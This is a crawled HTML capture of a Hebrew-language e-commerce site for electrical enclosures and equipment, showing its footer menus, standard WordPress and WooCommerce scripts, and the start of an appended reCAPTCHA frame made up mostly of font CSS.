						<p class="title">שלחו לנו הודעה</p>
						<p class="sub-title">כאן בשבילך לכל שאלה</p>
					</a>
													<a href="https://waze.com/ul?q=רח' סמטת התבור 4"  title="כתובת" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/location.png" alt="Location">
						</span>
						<p class="title">באו לפגישה</p>
						<p class="sub-title">רח' סמטת התבור 4</p>
					</a>
													<a href="https://www.youtube.com/channel/UCLcF8NS_KSETGL65a2k62ag"  title="Youtube" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/youtube.png" alt="Youtube">
						</span>
						<p class="title">צפו בנו</p>
						<p class="sub-title">הסרטונים האחרונים שלנו</p>
					</a>
													<a href="https://www.instagram.com/ATEKALTD/"  title="Instagram" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/instagram.png" alt="Instagram">
						</span>
						<p class="title">עקבו אחרנו</p>
						<p class="sub-title">עקבו להתעדכן</p>
					</a>
							</div>
		</div>
		<div class="row footer-nav">
			<div class="col-lg-3 col-md-6 col-12">
				<h6>ניווט מהיר</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22278"><a href="https://ateka.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ateka.co.il/%d7%90%d7%96%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99/">אזור אישי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>שירותינו</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class=""><li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316"><a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל מיתוג ואינסטלציה חשמלית</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-19317"><a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה רובוטיקה ואוטומציה תעשייתית</a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19319"><a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/">אלקטרוניקה מחברים ורכיבי אלקטרוניקה</a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/">פתרונות וציוד לסביבה נפיצה EX</a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322"><a href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">מטענים לרכב חשמלי</a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/">פתרונות לתחום הסולארי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מאמרים</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class=""><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer current-product-ancestor current-menu-parent current-product-parent menu-item-232"><a href="https://ateka.co.il/manufacturer/cahors/">CAHORS</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-233"><a href="https://ateka.co.il/manufacturer/fleximark/">FLEXIMARK</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-234"><a href="https://ateka.co.il/manufacturer/gewiss/">GEWISS</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22266"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">כבל חשמלי</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22267"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/">כבל מתח גבוה</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22268"><a href="https://ateka.co.il/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">כלי עבודה חשמליים</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מידע נוסף</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class=""><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-26001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26001"><a href="https://ateka.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/leos_logo.png"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ateka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>

	jQuery(document).ready(function(){

		var objIntegrate = new ResponderCf7Integrate();

		var jsonOptions = '{\"email\":\"[email-778]\",\"phone\":\"[tel-277]\",\"url_redirect\":\"\",\"url_open_new_tab\":\"\"}';
		
		objIntegrate.init(jsonOptions);
		
	});
		
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ateka.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d6\u05d9\u05d5\u05d5\u05d3","@id":"https:\/\/ateka.co.il\/product-category\/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8, \u05e4\u05d5\u05dc\u05d9\u05e7\u05e8\u05d1\u05d5\u05e0\u05d8 \u05d5\u05d0\u05dc\u05d5\u05de\u05e0\u05d9\u05d5\u05dd","@id":"https:\/\/ateka.co.il\/product-category\/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94\/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e4\u05dc\u05d8\u05ea \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 \u05dc:MNP64   MIP-64","@id":"https:\/\/ateka.co.il\/product\/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ateka.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ateka.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89921a7bb258645bb1e5906a1b31bb99","fragment_name":"wc_fragments_89921a7bb258645bb1e5906a1b31bb99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/jquery.rcounterup.js?ver=1" id="rcount-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/ateka.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/jquery.lazy.min.js?ver=1" id="lazy-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1" id="lazy-av-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&co=aHR0cHM6Ly9hdGVrYS5jby5pbDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2c1w2d8vu77h
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
